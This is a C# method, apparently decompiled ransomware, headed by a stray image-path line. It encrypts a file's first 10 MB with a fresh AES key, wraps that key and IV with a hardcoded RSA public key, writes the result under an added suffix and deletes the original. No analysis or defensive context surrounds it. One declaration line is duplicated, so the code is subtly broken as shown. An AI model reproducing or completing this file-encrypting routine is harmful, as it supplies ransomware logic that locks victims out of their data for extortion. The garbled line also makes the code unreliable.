 private static void EncryptFilesThread(object obj)
{
string text = obj as string;
using (RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(new CspParameters
{
KeyContainerName = Guid.NewGuid().ToString().ToUpperInvariant(),
Flags = CspProviderFlags.UseMachineKeyStore
}))
{
try
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.GenerateKey();
rijndaelManaged.GenerateIV();
byte[] key = rijndaelManaged.Key;
byte[] iV = rijndaelManaged.IV;
rSACryptoServiceProvider.FromXmlString(Program.PUBLICKEY);
byte[] array = rSACryptoServiceProvider.Encrypt(key, false);
byte[] array2 = rSACryptoServiceProvider.Encrypt(iV, false);
try
{
using (FileStream fileStream = new FileStream(text, FileMode.Open))
{
string path = text + "." + Program.SUFFIX;
try
{
using (FileStream fileStream2 = new FileStream(path, FileMode.Create))
{
fileStream2.Write(array, 0, array.Length);
fileStream2.Write(array2, 0, array2.Length);
byte[] array3 = new byte[5242880];
while (fileStream.Position < fileStream.Length)
{
if (fileStream.Position + 5242880L > fileStream.Length)
{
array3 = new byte[fileStream.Length - fileStream.Position];
}
fileStream.Read(array3, 0, array3.Length);
if (fileStream.Position >= 10485760L)
{
fileStream2.Write(array3, 0, array3.Length);
}
else
{
byte[] array4 = Program.EncryptBytesAes(array3, key, iV);
byte[] array4 = Program.EncryptBytesAes(array3, key, iV);
fileStream2.Write(array4, 0, array4.Length);
}
}
}
}
catch
{
File.Delete(text + "." + Program.SUFFIX);
}
}
}
catch
{
File.Delete(text + "." + Program.SUFFIX);
}
}
File.Delete(text);
}
catch
{
}
}
Program.inactiveThredNum--;
}